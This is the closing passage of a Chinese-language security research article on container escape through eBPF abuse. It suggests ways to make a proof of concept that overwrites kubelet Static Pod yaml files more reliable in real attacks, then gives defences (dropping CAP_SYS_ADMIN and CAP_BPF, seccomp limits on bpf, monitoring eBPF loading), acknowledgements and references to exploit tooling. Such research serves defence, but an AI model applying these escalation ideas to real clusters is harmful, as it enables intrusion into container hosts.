
}最終效果:
改進
本節展示的示例僅僅是一個PoC,想獲取在實戰環境下更完善的exploit我們還會需要以下改進:
- 上述示例的前提條件為知道對應yaml路徑,因此在實戰環境下,想寫出更穩定的exploit需要先hook對應系統調用,得到
kubelet相應的Static Pod配置文件路徑 - PoC的利用方式是覆蓋原有的yaml文件內容,這會導致原來的Pod被刪除,更可靠的方式是能實現添加Pod配置的方式,不過由于
kubelet使用的是filepath.Glob,不符合pattern的文件路徑都會被過濾,不能簡單hookgetdent64系統調用來利用
防御措施
從根源上解決,在沒有使用 user namespace 隔離的情況下,不要賦予容器 CAP_SYS_ADMIN 和 CAP_BPF 權限,或者 seccomp 限制 bpf 系統調用。
主動防御可以監控系統 bpf 調用和加載eBPF程序、map的情況,在容器內一般不會加載eBPF程序,如果成功加載,則可能存在eBPF被濫用的情況。
Thanks
感謝騰訊藍軍 lake、小五、振宇等師傅們在成文先后的審核和幫助,是讓他們賦予這篇文章更多的光彩。也感謝你讀到這里,成文倉促,希望業界大師傅們多指教勘誤。
References
[1] What is eBPF: https://ebpf.io/what-is-ebpf
[2] BPF and XDP Reference Guide: https://docs.cilium.io/en/stable/bpf/
[3] The art of writing eBPF programs: a primer.: https://sysdig.com/blog/the-art-of-writing-ebpf-programs-a-primer/
[4] rewrite-cgroup-devices: https://github.com/cdk-team/CDK/blob/main/pkg/exploit/rewrite_cgroup_devices.go
[5] lxcfs-rw: https://github.com/cdk-team/CDK/blob/main/pkg/exploit/lxcfs_rw.go
[6] CDK: an open-sourced container penetration toolkit: https://github.com/cdk-team/CDK
[7] Miscellaneous eBPF Tooling: https://github.com/nccgroup/ebpf
[8] Kernel Pwning with eBPF: a Love Story: https://www.graplsecurity.com/post/kernel-pwning-with-ebpf-a-love-story
[9] Docker AppArmor default profile: https://github.com/moby/moby/blob/master/profiles/apparmor/template.go
[10] The list of program types and supported helper functions: https://github.com/iovisor/bcc/blob/master/docs/kernel-versions.md#program-types
[11] bpf: unprivileged: https://lwn.net/Articles/660080/
 本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/1750/
本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/1750/
暫無評論